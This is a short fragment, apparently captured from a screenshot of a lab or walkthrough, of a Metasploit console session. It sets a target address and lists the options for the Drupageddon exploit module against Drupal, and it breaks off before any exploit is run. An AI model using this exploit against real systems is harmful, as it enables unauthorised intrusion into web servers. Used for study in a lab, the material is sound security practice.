 msf6 exploit(multi/http/drupal_drupageddon) > set rhosts 192.168.8.132
rhosts => 192.168.8.132
msf6 exploit(multi/http/drupal_drupageddon) > show options
Trash
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.8.132 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/u
sing-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host